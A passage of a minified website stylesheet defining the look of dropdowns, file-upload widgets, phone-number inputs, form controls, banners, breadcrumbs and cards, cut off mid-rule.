.select2-dropdown.select2-dropdown--above{top:-18px}.select2-container--open .select2-dropdown.select2-dropdown--above:before{bottom:-16px;top:auto;border:8px solid transparent;border-top-color:#fff}.select2-container--open .select2-dropdown.select2-dropdown--above:before,.select2-container--open .select2-dropdown:before{content:"";position:absolute;right:10px;width:8px;height:8px;-webkit-filter:drop-shadow(3px 2px 6px rgba(51,51,51,.1));filter:drop-shadow(3px 2px 6px rgba(51,51,51,.1))}.select2-container--open .select2-dropdown:before{top:-16px;border:8px solid transparent;border-bottom-color:#fff}.select2-container--open .select2-results{position:relative;overflow:hidden;border-radius:6px}.select2-container--open .select2-results__option{padding:10px;color:#333;font-size:14px;font-size:.875rem;line-height:1.57143}.select2-container--open .select2-results__option span:before{content:""}.select2-container--open .select2-results__option[aria-selected=true]{background-color:transparent;color:#333;font-weight:700}.select2-container--open .select2-results__option.select2-results__option--highlighted[aria-selected]{background-color:transparent;color:rgba(51,51,51,.8)}.select2-results{max-height:200px}[dir=rtl] .select2-results__options{-ms-overflow-style:none;scrollbar-width:none;padding-bottom:20px}[dir=rtl] .select2-results__options .select2-results__option span{line-height:1.4}[dir=rtl] .select2-results__options .select2-results__option:last-child:not(.select2-results__message){padding-bottom:20px}.select2-results__options::-webkit-scrollbar{width:0!important}.select2-results__options:-moz-scrollbars{width:0!important;display:none}.select2-results__options li span{position:relative;z-index:10;display:block}[dir=rtl] .select2-container--open .select2-dropdown{right:0;left:auto}[dir=rtl] .noUi-connect,[dir=rtl] .noUi-origin{left:0}html:not([dir=ltr]) .noUi-horizontal .noUi-handle,html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-22px;left:auto}.scrollbar-inner>.scroll-element.scroll-y{width:5px}.scrollbar-inner>.scroll-element .scroll-element_track{background-color:transparent}.scrollbar-inner>.scroll-element .scroll-bar{background-color:#1858a8;opacity:1}[dir=rtl] .scrollbar-inner>.scroll-element.scroll-y{left:2px;right:auto}.char-count-wrapper .charcount{color:#707274;font-size:14px;font-size:.875rem;line-height:1.57143;text-align:right;display:block}.trailing__info-wrapper{display:flex;align-items:center}.trailing__info-wrapper .error,.trailing__info-wrapper .invalid-feedback{display:block}.trailing__info-wrapper .charcount{margin-left:auto}textarea.form-control{resize:none;height:260px;max-width:100%}.file-status-box{border:1px solid #b8babc;border-radius:6px;background-color:#fff;box-shadow:inset 2px 2px 5px 0 #f0f2f3;padding:8px 8px 6px;margin-bottom:0;cursor:pointer}.file-status-box .file-info{display:flex;align-items:center;pointer-events:none;overflow:hidden}.file-status-box .file-info .ico-wrapper{margin-right:14px}.file-status-box .file-info .ico-wrapper .ico-file{width:23px;height:32px}.file-status-box .file-info .file-info-wrapper{width:100%}.file-status-box .file-info .filesize{color:#707274}.file-status-box .file-info .filename,.file-status-box .file-info .filesize{display:block;font-size:14px;font-size:.875rem;line-height:1.57143;width:100%}.file-status-box .file-info .filename{color:#1858a8;white-space:nowrap;max-width:100%;overflow:hidden}.file-status-box .file-info .filename .filename-a{max-width:calc(100% - 66px);float:left;overflow:hidden;text-overflow:ellipsis}.file-status-box .file-info .filename .fileext{float:left;display:block}.file-status-box .file-upload-info{display:flex;width:100%;align-items:center;margin-top:0;pointer-events:none}.file-status-box .file-upload-info .progress{width:100%;height:8px;pointer-events:none}.file-status-box .file-upload-info .progress-bar{background-color:#1858a8}.file-status-box .file-upload-info .progress-action{outline:none;pointer-events:none}.file-status-box .file-upload-info .progress-action:focus{outline:none}.file-status-box .file-upload-info .progress-action i,.file-status-box .file-upload-info .progress-action img,.file-status-box .file-upload-info .progress-action svg{fill:#1858a8;display:block;margin-left:10px;width:23px;height:23px}.file-status-box .file-upload-info .progress-action .ico-cancel,.file-status-box .file-upload-info .progress-action .ico-delete_forever{display:none;pointer-events:auto}.file-status-box .file-upload-info .progress-action .ico-publish{display:block;pointer-events:none}.file-status-box .file-upload-status{pointer-events:none}.file-status-box .file-upload-status .status{display:none;font-size:12px;font-size:.75rem;line-height:1.41667;font-style:italic;color:#1858a8}.file-status-box .file-upload-status .status.status--success{color:#49a543}.file-status-box .file-upload-status .status.status--error{color:#c71010}.file-status-box .file-upload-status .status.status--uploading{color:#1858a8}.file-status-box.file--status--success .status--success{display:block}.file-status-box.file--status--success .progress-action{z-index:5;position:relative}.file-status-box.file--status--success .progress-action .ico-delete_forever{display:block}.file-status-box.file--status--success .progress-action .ico-publish{display:none}.file-status-box.file--status--success .progress-bar{width:100%}.file-status-box.file--status--error{border-color:#c71010}.file-status-box.file--status--error .status--error{display:block}.file-status-box.file--status--error .progress-action{z-index:5;position:relative}.file-status-box.file--status--error .progress-action .ico-delete_forever{display:block}.file-status-box.file--status--error .progress-action .ico-publish{display:none}.file-status-box.file--status--uploading .progress-action .ico-cancel,.file-status-box.file--status--uploading .status--uploading{display:block}.file-status-box.file--status--uploading .progress-action .ico-publish{display:none}.file-status-box+.file-status-box{margin-top:10px}.file-upload-wrapper.partial-hide{position:absolute;width:310px;z-index:-1;height:115px;visibility:hidden}.file-upload-wrapper.partial-hide .file-status{min-height:115px}.js-hiddenFile{opacity:0;position:absolute;z-index:-99}.mutipleAddbtn{position:relative}.mutipleAddbtn .btn{z-index:-1}.multiple-upload .js-file-uploader{visibility:hidden}::-webkit-file-upload-button{cursor:pointer}.file-upload-wrapper{position:relative}.file-upload-wrapper input[type=file]{font-size:100px;position:absolute;left:0;top:0;opacity:0;max-width:100%;max-height:100%;cursor:pointer}.fileinput-button{position:relative}.iti{width:100%}.iti .iti__selected-flag{width:113px;padding:0 10px;background-color:transparent;border-right:1px solid #b8babc}.iti .iti__selected-flag:focus{outline:none}.iti .iti__selected-dial-code{margin-left:6px;color:#333;font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:700}.iti .iti__arrow{border:0;background-image:url(../img/selector-blue.png);width:9px;height:17px;background-size:8px;background-repeat:no-repeat;margin-left:auto}.iti .iti__flag{margin-left:5px;margin-right:6px;box-shadow:none;border-radius:2px;border:0}.iti .iti__dial-code{margin-left:20px;color:#333;display:inline-block;min-width:36px}.iti .iti__country{padding:7px 10px}.iti .iti__country:first-child{padding-top:14px}.iti .iti__country:last-child{padding-bottom:14px}.iti .iti__country-name{display:none}.iti .iti__country-list{min-width:113px;overflow:initial;overflow:auto;border-radius:6px;border:0 solid transparent;box-shadow:1px 1px 12px 0 rgba(51,51,51,.1);margin-top:11px;max-height:135px;opacity:1;visibility:visible;pointer-events:inherit;transform:translateY(0);display:block;transition:all .3s}.iti .iti__country-list.mCustomScrollbar{opacity:1}.iti .iti__country-list.iti__hide{opacity:0;visibility:hidden;pointer-events:none;transform:translateY(-20px)}.iti .iti__country-list:before{content:"";position:absolute;top:-16px;right:10px;width:8px;height:8px;border:8px solid transparent;border-bottom-color:#fff;-webkit-filter:drop-shadow(3px 2px 6px rgba(51,51,51,.1));filter:drop-shadow(3px 2px 6px rgba(51,51,51,.1));z-index:99}.iti .iti__country-list--dropup{bottom:100%;margin-bottom:11px}.iti .iti__country-list--dropup:before{content:"";position:absolute;bottom:-16px;right:10px;top:auto;width:8px;height:8px;border:8px solid transparent;border-top-color:#fff;-webkit-filter:drop-shadow(3px 2px 6px rgba(51,51,51,.1));filter:drop-shadow(3px 2px 6px rgba(51,51,51,.1));z-index:99}.iti .iti__active{font-weight:700}.iti .iti__country.iti__highlight{background-color:transparent;opacity:.7}.iti.iti--separate-dial-code input[type=tel]{padding-right:10px;padding-left:123px!important}.was-validated .iti__selected-flag{border-color:#c71010}.disabled-intl-input .iti__selected-flag{-webkit-filter:grayscale(1) opacity(.6);filter:grayscale(1) opacity(.6)}.disabled-intl-input .iti__flag-container:hover .iti__selected-flag{background-color:transparent;outline:none;cursor:auto}.iti__flag{background-image:url(../img/flags.png)}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag .iti__flag{background-image:url(../img/flags@2x.png)}}.iti-mobile .iti--container{top:inherit;bottom:0;left:0;right:auto;position:fixed;background-color:#fff;height:300px}.iti-mobile .iti__country-list{opacity:1;max-height:300px}.iti-mobile .iti__country-list:before{display:none}.custom-switch .custom-control-label:after{top:7px;width:calc(1.5rem - 4px);height:calc(1.5rem - 4px);border-radius:40px;background-color:#fff}.custom-switch .custom-control-label:before{pointer-events:all;border-radius:40px;height:26px;background-color:#b8c1cb}.custom-switch .custom-control-input:disabled~.custom-control-label{opacity:.5}.custom-switch .custom-control-input:disabled~.custom-control-label:before{border-color:transparent;background-color:#b8c1cb}.custom-switch .custom-control-input:checked~.custom-control-label:before{background-color:#1858a8}.custom-switch .custom-control-input:checked~.custom-control-label:after{transform:translateX(1rem)}form .sec-btn{text-align:left}.file-upload-wrapper{max-width:310px}.form-heading{margin-bottom:30px}.form-heading h1{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.form-heading p{margin-bottom:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.form-heading .heading-style-3{width:100%}.form-group{margin-bottom:30px}.form-group .main-heading h6,.form-group .txt-label,.main-heading .form-group h6{margin-bottom:18px}.form-group .upload-para{font-weight:400}.form-control,.form-group .upload-para{font-family:CIB,sans-serif;font-size:14px;font-size:.875rem;line-height:1.57143}.form-control{height:52px;border:1px solid #b8babc;border-radius:6px;background-color:#fff;box-shadow:inset 2px 2px 5px 0 #f0f2f3;padding:10px;color:#333;font-size:inherit}.form-control.placeholder{color:#b8babc;font-style:normal;font-size:14px;font-size:.875rem;line-height:1.57143;overflow:hidden;padding-left:2px}.form-control:-moz-placeholder,.form-control::-moz-placeholder{color:#b8babc;font-style:normal;font-size:14px;font-size:.875rem;line-height:1.57143;overflow:hidden;padding-left:2px}.form-control:-ms-input-placeholder{color:#b8babc;font-size:14px;font-size:.875rem;line-height:1.57143;overflow:hidden;padding-left:2px}.form-control::-webkit-input-placeholder{color:#b8babc;font-style:normal;font-size:14px;font-size:.875rem;line-height:1.57143;overflow:hidden;padding-left:2px}.form-control:-ms-input-placeholder{text-indent:.875rem;padding-left:0;font-style:normal}.form-control:disabled,.form-control[readonly]{border:1px solid #b8babc;background-color:#fafafa;box-shadow:inset 2px 2px 5px 0 #f0f2f3}.form-control:active,.form-control:focus{outline:none;box-shadow:inset 2px 2px 5px 0 #f0f2f3;border-color:#b8babc}.form-control.error{color:#333}.number--appearance::-webkit-inner-spin-button,.number--appearance::-webkit-outer-spin-button{appearance:none;-webkit-appearance:none;-moz-appearance:none;margin:0}.invalid-feedback{color:#c71010;font-size:12px;font-size:.75rem;line-height:1.83333}.form-control.error,.form-group.input-error .form-control,.form-group.input-error .input-group-text,.form-group.input-error .iti__selected-flag,.form-group.input-error .select2.select2-container .select2-selection--single{border-color:#c71010}.form-control[readonly]{background-color:transparent}.input-group-prepend .input-group-text{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:6px;border-bottom-left-radius:6px}.input-group-prepend .select-wrapper .select2.select2-container .select2-selection--single{width:86px;border-radius:6px 0 0 6px}span.error{color:#c71010;font-size:12px;font-size:.75rem;line-height:1.83333}.was-validated .form-control.is-invalid,.was-validated .form-control:invalid{background-image:none;padding-right:14px;border-color:#c71010}.was-validated .form-control.is-invalid:active,.was-validated .form-control.is-invalid:focus,.was-validated .form-control:invalid:active,.was-validated .form-control:invalid:focus{outline:none;box-shadow:none;border-color:#c71010}.was-validated .form-control.is-valid,.was-validated .form-control:valid{background-image:none;padding-right:14px;border-color:#b8babc}.was-validated .form-control.is-valid:active,.was-validated .form-control.is-valid:focus,.was-validated .form-control:valid:active,.was-validated .form-control:valid:focus{outline:none;box-shadow:none;border-color:#b8babc}.was-validated.error .invalid-feedback{display:block}.was-validated.error .input-group-text{border-color:#c71010}.input-group-text{font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:700;padding:0 14px;background-color:transparent;border-color:#b8babc;box-shadow:inset 2px 2px 5px 0 #f0f2f3}.input-group .input-group-prepend~input.form-control{direction:rtl;text-indent:2px}.input-group .input-group-prepend~input.form-control.placeholder{font-style:normal}.input-group .input-group-prepend~input.form-control:-moz-placeholder,.input-group .input-group-prepend~input.form-control::-moz-placeholder{font-style:normal}.input-group .input-group-prepend~input.form-control:-ms-input-placeholder{font-style:normal}.input-group .input-group-prepend~input.form-control::-webkit-input-placeholder{font-style:normal}.custom-control{padding-left:31px;text-align:left}.custom-control .custom-control-label{font-size:14px;font-size:.875rem;line-height:1.57143;cursor:pointer}.custom-control .custom-control-label:after,.custom-control .custom-control-label:before{left:-31px}.custom-switch{padding-left:58px}.custom-switch .custom-control-label{line-height:32px}.custom-switch .custom-control-label:after{left:-54.5px}.custom-switch .custom-control-label:before{left:-58px;width:43px}.custom-control-input:focus~.custom-control-label:before{border-color:transparent;box-shadow:none}.custom-checkbox .custom-control-label:before{width:16px;height:16px;background-color:#fff;border:1px solid rgba(51,51,51,.4);border-radius:3px}.custom-checkbox .custom-control-input:disabled~.custom-control-label{opacity:.5}.custom-checkbox .custom-control-input:disabled~.custom-control-label:before{background-color:transparent}.custom-checkbox .custom-control-input:not(:disabled)~.custom-control-label.active:before,.custom-checkbox .custom-control-input:not(:disabled)~.custom-control-label:hover:before{border-color:#1858a8}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{color:#1858a8;border-color:#1858a8;background-color:#fff}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url(../img/check.svg);background-size:14px}.custom-checkbox .custom-control-input:focus~.custom-control-label:before{box-shadow:none;border-color:#1858a8}.inline-form-wrapper .custom-control{display:inline-block;margin-right:20px}.custom-radio .custom-control-label:before{width:16px;height:16px;background-color:transparent;border:1px solid rgba(51,51,51,.4);border-radius:9px}.custom-radio .custom-control-input:disabled~.custom-control-label{opacity:.5}.custom-radio .custom-control-input:disabled~.custom-control-label:before{background-color:transparent}.custom-radio .custom-control-input:not(:disabled)~.custom-control-label.active:before,.custom-radio .custom-control-input:not(:disabled)~.custom-control-label:hover:before{border-color:#1858a8}.custom-radio .custom-control-input:checked~.custom-control-label:before{color:#1858a8;border-color:#1858a8;background-color:transparent}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:none;background-color:#1858a8;border-radius:9px;transform:scale(.5)}.custom-radio .custom-control-input:focus~.custom-control-label:before{box-shadow:none;border-color:#1858a8}.form-group .select-wrapper .select2-container .mCSB_scrollTools .mCSB_draggerContainer{bottom:20px}.form-group .select-wrapper .select2-container .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger{padding-top:10px}.sorted-form .loan-wrap{order:2}.sorted-form .loan-wrap .range-slider-wrapper{opacity:.5;pointer-events:none}.sorted-form .payment-wrap{order:1}.sorted-form .btn-wrap{order:5}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.captcha-outer .form-control{height:0;border:none;padding:0;visibility:hidden}.g-recaptcha,.g-recaptcha div,.g-recaptcha iframe{max-width:100%}.input-error .g-recaptcha iframe{border:1px solid #c71010}.intl-rtl{padding-right:14px!important}.stepperBtnWrap{float:right}.stepperBtnWrap .btn-text{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;padding-top:7px;text-align:right;display:block;clear:both}.sec-card-txt{overflow:hidden;padding-bottom:40px}.sec-card-txt .card{border:0;padding:26px 20px;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.sec-card-txt .card .card-icons{margin-right:20px}.sec-card-txt .card .card-icons+.card-info{padding-left:0}.sec-card-txt .card.card-style4{padding:30px 20px}.sec-card-txt .card.card-style4 .card-icons{margin-right:0}.sec-card-txt .card-wrapper{margin-bottom:0;border-top:1px solid hsla(0,0%,88.6%,.05)}.sec-card-txt .card-wrapper .row>div:last-child .card{border-bottom:0}.sec-card-txt .card-wrapper .card-info h3{margin-bottom:15px}.sec-card-txt .card-wrapper .sec-btn{text-align:center;margin-top:30px;font-size:0}.sec-card-txt .card-wrapper .sec-btn .btn.card-btn{font-size:14px;font-size:.875rem;line-height:1}.sec-card-txt.no-icon .card{padding:30px 20px}.richtext .sec-card-txt.card-black .card .card-info h3,.sec-card-txt.card-black .card .card-info .heading-txt-3,.sec-card-txt.card-black .card .card-info .richtext h3{color:#333}.sec-card-txt.sec-card-contact .card-grid{display:block}.sec-quick-links .card-grid .card{padding:26px 20px}.banner{position:relative;padding-top:0}.banner .breadcrumb .breadcrumb-item,.banner .breadcrumb .breadcrumb-item.active,.banner .breadcrumb .breadcrumb-item:before{color:#fff}.banner .overlay-icon{position:relative;z-index:1;margin:60px auto;width:64px;display:block;height:64px}.banner .form-outer{display:flex;flex-wrap:wrap}.banner .video-banner{position:relative;height:100vh;min-height:400px;display:none}.banner .video-banner .video-outer{position:absolute;left:0;top:0;width:100%;height:100%;z-index:0;overflow-x:hidden}.banner .video-banner .video-outer .video-js{height:100vh;width:100%;padding:0;z-index:0;min-height:450px;max-height:1400px}.banner .video-banner .video-outer .video-js+.picture{position:absolute;top:0;left:0;z-index:-1}.banner .video-banner .video-outer .vjs-tech{min-height:100%;-o-object-fit:cover;object-fit:cover}.banner .video-banner .video-outer .vjs-poster{background-size:cover}.banner .video-banner.header-padding,.banner .video-banner.header-padding .video-js{height:calc(100vh - 67px)}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.banner .video-banner .video-js{overflow:hidden}.banner .video-banner .vjs-tech{min-height:100%;height:auto;width:100%}}@supports (-ms-ime-align:auto){.banner .video-banner .video-js{overflow:hidden}.banner .video-banner .vjs-tech{min-height:100%;height:auto;width:100%}}.banner .banner-content{position:absolute;top:0;left:0;right:0;min-height:100%;height:auto;z-index:1;color:#fff;padding-bottom:60px;display:flex;align-items:flex-end;display:-ms-flexbox}.banner .banner-content .txt{padding:0 20px 0 10px}.banner .banner-content .txt p{font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase;margin-bottom:8px;letter-spacing:5px}.banner .banner-content .txt h1{margin-bottom:25px}.banner .banner-content .txt h1,.banner .banner-content .txt h1.hero{font-family:CIB,sans-serif;font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.2}.banner .banner-content .txt h2{font-weight:400}.banner .banner-content .txt h2,.banner .banner-content .txt h3{margin:0;font-family:CIB,sans-serif;font-size:16px;font-size:1rem;line-height:1.5}.banner .banner-content .txt h3{font-weight:700}.banner .banner-content .txt.align-center{text-align:center}.banner .banner-content .txt.mb-40{margin-bottom:40px}.banner .banner-content .banner-btn{margin-top:40px}.banner .banner-content .banner-btn .btn{padding:14px 22px;font-size:14px;font-size:.875rem;line-height:1}.banner .banner-content .banner-btn .btn:active,.banner .banner-content .banner-btn .btn:focus,.banner .banner-content .banner-btn .btn:hover{box-shadow:none}.banner .banner-content .hero-txt{margin-bottom:15px}.banner .overlay-round{background:linear-gradient(270deg,rgba(6,25,49,0),#061931)}.banner.banner-grey .overlay-round{background:linear-gradient(270deg,rgba(234,244,255,0),#eaf4ff)}.banner.banner-grey .banner-content{color:#333}.banner.banner-grey .banner-content .heading-txt-3,.banner.banner-grey .banner-content .richtext h3,.richtext .banner.banner-grey .banner-content h3{font-weight:400}.banner.banner-grey .banner-content.align-center{text-align:center}.banner.banner-grey .breadcrumb .breadcrumb-item,.banner.banner-grey .breadcrumb .breadcrumb-item.active,.banner.banner-grey .breadcrumb .breadcrumb-item:before{color:#333}.banner.banner-form .overlay-round{background:linear-gradient(180deg,rgba(6,25,49,0),#061931 35%)}.banner.banner-form.banner-grey .overlay-round{background:linear-gradient(180deg,rgba(234,244,255,0),#eaf4ff 35%)}.banner.banner-style2{padding-top:43px;background-color:#1858a8;position:relative}.banner.banner-style2 .breadcrumb-wrapper{padding-top:0;position:relative;margin-left:-10px;margin-right:-10px}.banner.banner-style2 .breadcrumb-wrapper .breadcrumb{margin-top:-30px;margin-bottom:5px;padding-left:0;padding-right:0}.banner.banner-style2:after{content:"";width:100%;height:calc((100% - 43px)/2);position:absolute;background-color:#fff;bottom:-1px;z-index:1}.banner.banner-style2 .container{z-index:2;position:relative}.banner.banner-style2 .banner-box{z-index:1;background-color:#fff;border-bottom:1px solid #fff;margin-left:-10px;margin-right:-10px;padding-left:10px;padding-right:10px;padding-top:40px;margin-bottom:0}@media screen and (min-width:576px) and (max-width:768px){.banner.banner-style2 .banner-box{border-radius:5px 5px 0 0}}.banner.banner-style2 .banner-box .sec-heading{padding-left:10px;padding-right:10px}.banner.banner-style2 .sec-heading{text-align:left;padding-bottom:40px;margin-bottom:0}.banner.banner-style2 .sec-heading .heading,.banner.banner-style2 .sec-heading h1{color:#333}.banner.banner-style2 .sec-heading .heading .small-txt,.banner.banner-style2 .sec-heading h1 .small-txt{color:#707274}.banner.banner-style2 .sec-heading .heading+.btn,.banner.banner-style2 .sec-heading h1+.btn{margin-top:40px}.banner.banner-style2 .sec-heading .para,.banner.banner-style2 .sec-heading p{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.banner.banner-style2 .sec-heading .para+.btn,.banner.banner-style2 .sec-heading p+.btn{margin-top:40px}.banner.banner-style2 .sec-heading .para.article-date,.banner.banner-style2 .sec-heading p.article-date{display:inline-block;margin-bottom:0;text-transform:none;letter-spacing:0}.banner.banner-style2 .sec-heading .para.article-date+p,.banner.banner-style2 .sec-heading p.article-date+p{display:inline}.banner.anniversary-50{background-color:#1d3766;background-image:url(../img/anniversary-50.svg);background-repeat:repeat-x;background-position:right -8px;background-size:570px}.banner .breadcrumb-wrapper{position:absolute;top:0;left:0;width:100%;z-index:2;padding-top:10px}.banner .breadcrumb-wrapper .breadcrumb{padding-left:10px;padding-right:10px}.banner .breadcrumb-wrapper+.banner-content{padding-top:52px}@media (min-width:1025px){.banner.home__banner{min-height:442px}}@media (min-width:1100px){.banner.home__banner{min-height:475px}}@media (min-width:1200px){.banner.home__banner{min-height:519px}}@media (min-width:1300px){.banner.home__banner{min-height:563px}}@media (min-width:1366px){.banner.home__banner{min-height:592px}}@media (min-width:1440px){.banner.home__banner{min-height:625px}}@media (min-width:1600px){.banner.home__banner{min-height:695px}}@media (min-width:1900px){.banner.home__banner{min-height:827px}}.form-content{padding:20px;position:relative;background-color:#fff;border-radius:6px;box-shadow:1px 1px 12px 0 rgba(51,51,51,.1)}.form-content .form-group{position:relative;margin-bottom:20px}.form-content .form-group .main-heading h6,.form-content .form-group .txt-label,.main-heading .form-content .form-group h6{display:block;color:#707274;margin-bottom:10px;letter-spacing:4px}.form-content .form-btn{text-align:center;margin-top:40px}.form-content .form-btn .btn-filled-blue{padding:14px 26px;height:50px;font-size:14px;font-size:.875rem;line-height:1}.form-content .form-btn .btn-filled-blue:active,.form-content .form-btn .btn-filled-blue:focus,.form-content .form-btn .btn-filled-blue:hover{box-shadow:none}.overlay-round{position:absolute;width:100%;height:100%;top:0;right:0;z-index:1}.product-box{display:flex;padding:30px;text-align:center;align-items:center;flex-direction:column;justify-content:center;border-radius:6px;margin-bottom:30px;height:auto}.product-box .box-img{width:64px;flex-shrink:0;padding-right:0;margin-bottom:30px}.product-box .box-img .icons{width:44px;height:44px}.product-box .box-content{max-width:100%}.product-box .box-content .box-heading,.product-box .box-content h2{color:#fff;font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.product-box .box-content .box-para,.product-box .box-content p{color:#fff;margin-bottom:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.product-box .box-content .btn.btn-outline-white{margin-top:30px}.product-box.product-box--left{padding:20px;text-align:left;align-items:flex-start}.product-price span{color:#707274;font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase}.product-price .price-summary{padding:0 20px 0 40px;margin-top:10px}.product-price .price-summary h2{position:relative;margin-bottom:0;font-family:CIB,sans-serif;font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.2}.product-price .price-summary h2:after{content:attr(data-title);position:absolute;left:-40px;bottom:3px;font-weight:700;font-size:14px;font-size:.875rem;line-height:1.57143}.product-price .price-summary h4{color:#80ba51;margin-bottom:25px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:700}.product-price .price-summary h4 .ic-arrow{width:25px;height:25px;vertical-align:top}.product-price .price-summary h4 .ic-arrow,.product-price .price-summary h4 .ic-arrow path,.product-price .price-summary h4 .ic-arrow use{fill:#80ba51;stroke:none}.product-price .price-summary p{color:#707274;margin-bottom:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}[dir=rtl] .banner.anniversary-50{background-position:left -8px}.sec-icon-editorial{padding-bottom:40px}.sec-icon-editorial .logo-img{display:none;text-align:center}.sec-icon-editorial .main-heading{padding:0 10px 30px}.sec-icon-editorial .main-heading h1{margin-bottom:10px}.sec-icon-editorial .main-heading h2{line-height:24px}.sec-icon-editorial .icon-card-style{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center}.sec-icon-editorial .icon-card-style .item{flex:0 0 100%;max-width:100%;padding:0 30px;margin-bottom:0;text-align:center}.sec-icon-editorial .icon-card-style .item .icon-img{margin-bottom:15px}.sec-icon-editorial .icon-card-style .item .icon-img .icons,.sec-icon-editorial .icon-card-style .item .icon-img img{max-width:154px;max-height:54px}.sec-icon-editorial .icon-card-style .item .icon-heading{margin-bottom:10px}.sec-icon-editorial .icon-card-style .item .icon-heading h3{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.sec-icon-editorial .icon-card-style .item .icon-content p{margin-bottom:25px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.sec-icon-editorial .sec-btn{display:block;text-align:center;font-size:0;margin-top:40px}.sec-icon-editorial .sec-btn .btn{font-size:14px;font-size:.875rem;line-height:1}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.breadcrumb{font-size:14px;font-size:.875rem;line-height:1.57143;border-radius:0;background-color:transparent;padding:10px 0;margin-bottom:0}.breadcrumb .breadcrumb-item{padding-left:4px}.breadcrumb .breadcrumb-item:first-child{padding-left:0}.breadcrumb .breadcrumb-item:before{padding-right:4px}.breadcrumb .breadcrumb-item a:hover{text-decoration:underline}.breadcrumb.breadcrumb--light .breadcrumb-item,.breadcrumb.breadcrumb--light .breadcrumb-item.active,.breadcrumb.breadcrumb--light .breadcrumb-item:before{color:#333}.breadcrumb.breadcrumb--dark .breadcrumb-item,.breadcrumb.breadcrumb--dark .breadcrumb-item.active,.breadcrumb.breadcrumb--dark .breadcrumb-item:before{color:#fff}.breadcrumb.bg-charcoal{background-color:#333}.breadcrumb a{line-height:inherit;color:inherit}.picture{height:100%;display:block}.picture,.picture img{position:relative;width:100%}.card-grid>a{cursor:pointer}.card{position:relative;height:100%;display:flex;border-radius:0;box-shadow:none;padding:30px 26px;background-color:#fff;border-top:1px solid #f4f4f4;z-index:3}.card .card-icons{width:46px;flex-shrink:0;margin-right:18px}.card .card-icons .icon-svg,.card .card-icons img,.card .card-icons svg{max-width:100%;max-height:60px}.card .card-info{flex-grow:1}.card .card-info>span{color:#333;font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase;letter-spacing:5px}.card .card-info .heading-txt-3,.card .card-info .richtext h3,.card .card-info h3,.richtext .card .card-info h3{color:#1858a8;font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.card .card-info .body-txt,.card .card-info .richtext h4,.card .card-info p,.richtext .card .card-info h4{color:#333;margin-bottom:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.card .card-info .card-date-info{margin-bottom:15px}.card .card-info .btn.card-btn{margin-top:40px;font-size:14px;font-size:.875rem;line-height:1}.card.card--style1{max-width:350px;text-align:center;flex-direction:column;padding:25px 0 0;border-radius:4px;position:relative;border-top:none;box-shadow:0 1px 1px 2px rgba(0,0,0,.1)}.card.card--style1:before{pointer-events:none;height:5px;width:100%;content:"";position:absolute;top:0;left:0;background:#f58420;border-radius:4px 4px 0 0}.card.card--style1 .card-info{padding:0 30px 30px}.card.card--style1 .card-info>span{display:block;color:#333;margin-bottom:10px;font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase;letter-spacing:5px}.card.card--style1 .card-info .heading-txt-3,.card.card--style1 .card-info .richtext h3,.card.card--style1 .card-info h3,.richtext .card.card--style1 .card-info h3{color:#1858a8;margin-bottom:18px;font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.card.card--style1 .card-info p .body-txt,.card.card--style1 .card-info p .richtext h4,.richtext .card.card--style1 .card-info p h4{margin-bottom:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.card.card--style1 .card-info .btn.card-btn{margin-top:40px;font-size:14px;font-size:.875rem;line-height:1}.card.card--style1 .card-date{padding:10px;border-radius:0 0 4px 4px;background-color:#fafafa}.card.card--style1 .card-date 